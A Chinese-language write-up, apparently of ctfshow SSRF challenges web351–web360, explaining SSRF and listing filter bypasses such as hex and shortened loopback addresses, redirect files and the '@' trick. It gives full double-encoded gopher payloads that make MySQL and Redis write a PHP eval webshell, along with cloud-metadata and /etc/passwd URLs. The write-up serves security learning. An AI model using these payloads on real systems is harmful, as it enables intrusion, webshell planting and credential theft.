1、漏洞原理
攻击者通过构造恶意请求,诱使服务器向内部系统或第三方服务发起非预期的网络请求。其核心在于 服务器信任了不可信的用户输入,并基于该输入发起网络操作。
2、攻击场景与利用方式
1. 基础利用
| 攻击类型 | 示例Payload | 目标 |
|---|---|---|
| 读取本地文件 | file:///etc/passwd |
泄露服务器敏感文件 |
| 访问内网服务 | http://192.168.1.1:8080/admin |
探测或攻击内部系统 |
| 云元数据泄露 | http://169.254.169.254/latest/meta-data |
获取云主机凭证(如AWS) |
2. 协议滥用
| 协议 | 利用方式 | 效果 |
|---|---|---|
| dict:// | dict://attacker:port/data |
探测端口或发送任意TCP数据 |
| gopher:// | gopher://attacker:80/_SSRF_PAYLOAD |
构造复杂协议请求(如Redis命令) |
| php:// | php://filter/convert.base64-encode/resource=/etc/passwd |
读取文件并Base64编码 |
3、靶场实现

web351
POST请求url=http://127.0.0.1/flag.php
得到flag

web352
这道题要求必须是http或https协议,而且不能是本地地址
将127.0.0.1转换为十六进制 0X7f000001

web353
本题不仅限制为http而且将127.0开头都过滤了
上题的方式依然可用
还可以url=http://0/flag.php或者url=http://127.1/flag.php直接访问0,等于访问127.0.0.1
1. IPv4 地址的简化表示
IPv4 地址本质是 32 位整数,通常用点分十进制格式(如 127.0.0.1)表示。
整数转换规则:在某些网络库或编程语言中,IP 地址的输入支持直接使用整数(如 0 代表 0.0.0.0,2130706433 代表 127.0.0.1)。
特殊值 0:在 URL 中,0 可能被解析为以下地址:
0.0.0.0(所有网络接口的监听地址)。
127.0.0.1(本地回环地址,具体行为取决于代码逻辑或网络库实现)。
2. 域名解析的兼容性
无效域名处理:当浏览器或网络库遇到无法解析的域名(如 <http://0/)时,>
可能尝试将其转换为本地地址。
历史兼容性:部分旧系统或网络库会将 0 视为 127.0.0.1 的别名,以简化本地测试。
web354
这题将0 1过滤了并且限制只能用http和https
采用解析到本地的域名绕过
<http://safe.taobao.com/>
<http://114.taobao.com/>
<http://wifi.aliyun.com/>
<http://imis.qq.com/>
<http://localhost.sec.qq.com/>
<http://ecd.tencent.com/>
这些都可以解析到127.0.0.1

web355
本题限制访问地址字符小于5
url=http://0/flag.php

web356
与上题一样url=http://0/flag.php
web357
使用 gethostbyname() 将 URL 中的域名解析为对应的 IP 地址
通过 filter_var() 验证得到的 IP 地址是否为有效的公共 IP 地址,并且不是私有或保留地址
使用 file_get_contents() 获取并输出该 URL 对应的内容
利用Location进行重定向,写一个重定向的文件1.php放在服务器上
<?php
header("Location:<http://127.0.0.1/flag.php>");
url=http://ip/1.php得到flag

web358
本题代码要求ctf.开头和show结尾(不区分大小写)
利用 @ 分割用户名和主机:
url=http://ctf.@127.0.0.1/flag.php?show
web359


使用gopherus协议打出无密码mysql
select "<?php eval($_POST[1]);?>" into outfile 'var/www/html/1.php

先登录平台

在check.php页面进行传参
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%43%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%01%00%00%00%01
将后面的二次编码
returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2547%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%2520%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2527%253b%2501%2500%2500%2500%2501
returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2543%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%253f%253e%2522%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2501%2500%2500%2500%2501

查看flag.txt
web360

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bcmd%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
二次编码
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252430%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255Bcmd%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A

上传成功

哥斯拉连接在根目录得到flag